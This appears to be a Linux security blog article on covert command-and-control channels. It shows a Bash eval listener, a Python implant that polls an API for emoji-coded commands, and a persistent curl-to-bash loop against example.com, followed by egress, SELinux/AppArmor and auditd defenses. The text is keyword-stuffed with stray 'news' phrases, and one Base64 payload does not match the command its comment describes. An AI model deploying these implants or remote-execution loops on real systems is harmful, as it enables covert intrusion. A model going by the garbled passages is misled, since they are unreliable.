The Hidden Language of Commands: Exploring Novel C2 Channels and Evasion on Linux

The Linux command line is the bedrock of system administration, a powerful interface where precise text commands translate into direct system actions. For decades, security professionals have focused on monitoring traditional entry points like SSH and shell history files. However, the threat landscape is constantly evolving. Modern adversaries are developing increasingly sophisticated and stealthy techniques to control compromised systems, moving beyond plain text to execute commands through unconventional channels. This new frontier of Command and Control (C2) involves using non-standard data, including encoded strings and even Unicode characters, to operate under the radar of conventional security tools.

This article delves into the technical underpinnings of these novel command execution methods on Linux. We will explore how standard Linux utilities can be chained together to create covert communication channels, demonstrate how to build a proof-of-concept C2 mechanism, and, most importantly, outline robust defense and mitigation strategies. For anyone involved in Linux administration, DevOps, or cybersecurity, understanding these emerging threats is no longer optional—it’s essential for maintaining a secure infrastructure in the face of ever-changing tactics. This is a critical topic in recent Linux security news and affects all major distributions, from Ubuntu news and Debian news to Fedora news and Red Hat news.

The Anatomy of Command Execution in Linux

To understand how unconventional C2 channels work, we must first revisit the fundamentals of how commands are processed in a Linux environment. The power and flexibility of the Linux shell, which make it a favorite for administrators, are the very same features that attackers exploit.

Understanding Standard Streams and Pipes

At the core of the Linux philosophy is the concept of “everything is a file” and the use of standard streams: standard input (stdin), standard output (stdout), and standard error (stderr). Programs read from stdin, write their successful output to stdout, and report errors to stderr. The pipe (|) operator is the glue that connects these streams, allowing the stdout of one command to become the stdin of another. This creates powerful, on-the-fly data processing pipelines.

An attacker can abuse this mechanism by having their implant—a malicious script or binary—read from its stdin. The C2 server can then send encoded or obfuscated “commands,” which the implant decodes and pipes directly to a shell like /bin/bash for execution. This avoids writing commands to a file or directly invoking a suspicious process string that might be flagged by basic monitoring.

From Text to Execution: The Role of the Shell

Shells like Bash (Bourne Again SHell) and ZSH are more than simple command interpreters; they are powerful scripting environments. A key feature is command substitution, which allows the output of a command to replace the command itself. This is typically done with $(command) or backticks (`command`). For example, echo "Current user: $(whoami)" first executes whoami and then substitutes its output into the string.

Attackers leverage this by constructing payloads that, when received by a listener, are executed via command substitution or the eval command. The listener might receive a Base64-encoded string, decode it, and then pass the resulting text (e.g., "ls -la /tmp") to eval, which executes it as if it were typed directly into the terminal. This is a common theme in Linux shell scripting news and a technique to watch for.

#!/bin/bash

# A simple Bash listener demonstrating the core execution mechanism.

# In a real attack, this input would come from a covert channel

# like a network socket, not from a local file.

PAYLOAD_FILE="/tmp/c2_instructions.txt"

# Create a dummy payload file for demonstration.

# This payload is a Base64-encoded command: `ps aux | grep 'sshd' | head -n 1`

echo "cHMKYXV4IHwKZ3JlcCAnaHRvcCcgfCBoZWFkIC1uIDEK" > "${PAYLOAD_FILE}"

echo "[+] Waiting for payload..."

# Continuously check for instructions

if [ -f "${PAYLOAD_FILE}" ]; then

echo "[*] Payload received. Decoding and executing..."

# Read the encoded command from the file

ENCODED_CMD=$(cat "${PAYLOAD_FILE}")

# Decode the command from Base64

DECODED_CMD=$(echo "${ENCODED_CMD}" | base64 -d)

echo "[!] Executing command: ${DECODED_CMD}"

# Execute the decoded command using eval

# WARNING: 'eval' is dangerous and should be used with extreme caution.

# It is used here to demonstrate the attack vector.

eval "${DECODED_CMD}"

# Clean up

rm "${PAYLOAD_FILE}"

fi

echo "[+] Execution finished."Implementing a Covert C2 Channel

With the fundamentals established, we can design a more sophisticated C2 mechanism that avoids standard network ports and protocols. The goal is to blend in with normal network traffic, making detection significantly harder for network-based intrusion detection systems.

Choosing a Covert Medium

Instead of opening a reverse shell on a high port, adversaries often hijack legitimate, high-traffic services for their C2 communications. This could be anything from posting encoded messages in a public Discord channel, a GitHub Gist, a Pastebin entry, or even using DNS TXT records. The implant on the compromised server is programmed to periodically poll this external source, parse the content for a specific trigger, and execute the embedded command.

The use of Unicode, including emojis, is a novel twist on this concept. An emoji is just a sequence of bytes. A threat actor can create a mapping where each emoji corresponds to a specific command. For example, 📁 (file folder) could map to ls -la, and 🔎 (magnifying glass) could map to ps aux. To a network monitoring tool, the traffic simply looks like a client fetching text from a public API, which is often allowed by egress firewall rules.

Crafting the Listener (Implant)

A listener implant can be written in any language, but Python is a popular choice due to its powerful networking and data processing libraries. A simple Python script can run as a background service, periodically making an HTTP GET request to a predefined URL. It then parses the response (e.g., a JSON payload), checks for specific “emoji commands,” translates them using a predefined dictionary, and executes them using Python’s subprocess module.

This approach is central to modern Linux server news, as it highlights the need to monitor not just incoming connections but also all outbound traffic originating from servers. Even a minimal installation on Alpine Linux news or a containerized environment can be vulnerable if it has unrestricted internet access.

import subprocess

import time

import requests # Requires 'pip install requests'

import json

# The C2 endpoint - in a real scenario, this would be a public API endpoint

# from a service like Discord, Telegram, Mastodon, etc.

# For this demo, we'll use a mock API service.

C2_URL = "https://api.mocki.io/v2/1f2e3d4c/commands"

# Mapping of emojis (or any unique string) to Linux commands

COMMAND_MAP = {

"⚙️": "uname -a",

"📄": "ls -l /tmp",

"👤": "whoami",

"🌐": "ip addr show",

}

def fetch_and_execute_commands():

"""Fetches commands from the C2 server and executes them."""

print("[*] Polling C2 server for new commands...")

try:

response = requests.get(C2_URL, timeout=10)

response.raise_for_status() # Raise an exception for bad status codes

data = response.json()

command_emoji = data.get("command_key")

if command_emoji in COMMAND_MAP:

command_to_run = COMMAND_MAP[command_emoji]

print(f"[+] Received command key '{command_emoji}'. Executing: '{command_to_run}'")

# Execute the command safely using subprocess.run

# We split the command into a list to avoid shell injection vulnerabilities

# associated with shell=True.

result = subprocess.run(

command_to_run.split(),

capture_output=True,

text=True,

check=False

)

print("--- Command Output ---")

print(result.stdout)

if result.stderr:

print("--- Command Error ---")

print(result.stderr)

print("----------------------")

else:

print("[-] No valid command key found in payload.")

except requests.exceptions.RequestException as e:

print(f"[!] Error contacting C2 server: {e}")

except json.JSONDecodeError:

print("[!] Failed to decode JSON response from C2 server.")

except Exception as e:

print(f"[!] An unexpected error occurred: {e}")

if __name__ == "__main__":

while True:

fetch_and_execute_commands()

# Poll every 30 seconds

time.sleep(30)Evasion, Obfuscation, and Advanced Techniques

The primary goal of these novel C2 methods is evasion. By avoiding direct shell invocation and using common tools, attackers can blend into the noise of a busy system and bypass traditional security measures.

Living Off the Land (LotL)

This technique, known as “Living off the Land,” involves using only pre-installed system utilities to carry out malicious activities. Instead of dropping a custom binary, an attacker might create a persistent C2 listener using a simple Bash one-liner. This one-liner could be hidden in a cron job, a systemd timer, or a user’s .bashrc file. Such an approach minimizes the footprint on the file system, making forensic analysis more difficult. Utilities like curl, wget, awk, sed, and grep become the attacker’s toolkit. This is a key concern in Linux administration news and a focus for security hardening on systems from Arch Linux news to SUSE Linux news.

# WARNING: This is a malicious one-liner for educational purposes only.

# It creates a persistent loop that fetches and executes commands from a remote URL.

# The 'while true' loop ensures persistence.

# 'curl -s' fetches the content silently.

# 'grep' filters for a line starting with 'EXEC:'.

# 'cut' extracts the command part.

# The result is piped to 'bash' for execution.

# 'sleep 60' adds a delay to reduce noise.

while true; do bash -c "$(curl -s http://example.com/c2-instructions.txt | grep '^EXEC:' | cut -d':' -f2-)"; sleep 60; doneBypassing Basic Detection



Process monitoring tools often look for suspicious parent-child process relationships. For example, an Apache web server (httpd) process spawning a shell (/bin/bash) is highly anomalous. However, in the case of our Python implant, the parent process is python3, which is a legitimate interpreter. The child processes it creates (ls, ps, whoami) are ephemeral—they run for a fraction of a second and then disappear. This makes detection based on simple process trees challenging. More advanced Endpoint Detection and Response (EDR) tools and comprehensive logging via auditd are required to catch this behavior.

Detection, Mitigation, and Best Practices

Defending against these stealthy techniques requires a multi-layered, defense-in-depth strategy. No single tool or policy is sufficient.

Network-Level Defenses

- Egress Filtering: This is the most effective network-level control. By default, deny all outbound traffic from servers and only permit connections to known, required endpoints on specific ports. A database server has no legitimate reason to connect to the Discord API or Pastebin. Use Linux firewall news tools like

nftables(the modern successor toiptables) to enforce these strict rules. - DNS Monitoring: Monitor DNS queries originating from your servers. Look for requests to unusual or known malicious domains. DNS sinkholing can redirect requests to malicious domains to an internal server, helping you identify infected hosts.

- Encrypted Traffic Inspection: Where possible and compliant with policy, use a proxy or firewall that can inspect TLS/SSL traffic. This can reveal the nature of communications that would otherwise be opaque.

Host-Level Defenses

- Principle of Least Privilege: Run services and applications with dedicated, unprivileged users. A compromised web server running as

www-datashould not have the ability to inspect processes owned by other users or read sensitive system files. - Mandatory Access Control: Implement and maintain security frameworks like SELinux news (on RHEL/Fedora-based systems) or AppArmor news (on Debian/Ubuntu-based systems). These tools can enforce fine-grained policies that prevent a process, like a Python script, from executing other binaries on the system, even if it’s compromised.

- System Call Auditing: Use the Linux Audit daemon (

auditd) to log all system calls (execve), file modifications, and network connections. While this generates a large volume of logs, it provides the ground truth of what is happening on the system. These logs can be shipped to a SIEM for correlation and analysis.

# Example auditd rule to log all command executions (execve syscall)

# This rule should be placed in /etc/audit/rules.d/audit.rules

# This logs all 64-bit execve syscalls and tags them with the key "command_execution"

-a always,exit -F arch=b64 -S execve -k command_execution

# This logs all 32-bit execve syscalls on a 64-bit system

-a always,exit -F arch=b32 -S execve -k command_execution

# After adding the rules, restart the auditd service

# sudo systemctl restart auditd

# To search for these events:

# ausearch -k command_executionConclusion

The landscape of Linux security is perpetually shifting. The use of unconventional C2 channels, such as those leveraging public APIs and non-standard character sets, represents a significant evolution in attacker methodology. These techniques are designed to subvert traditional monitoring and blend in with legitimate system and network activity. As defenders, we must adapt our strategies accordingly.

The key takeaway is that a proactive, layered security posture is paramount. Hardening systems by default, implementing strict network egress filtering, leveraging powerful host-based controls like SELinux and AppArmor, and maintaining a comprehensive audit trail are no longer just best practices—they are necessities. By understanding the mechanisms behind these novel attacks, from shell interpretation to process execution, administrators and security engineers can build more resilient systems capable of withstanding the next generation of threats. Staying informed through various Linux open source news outlets and community discussions is crucial for keeping pace with this dynamic field.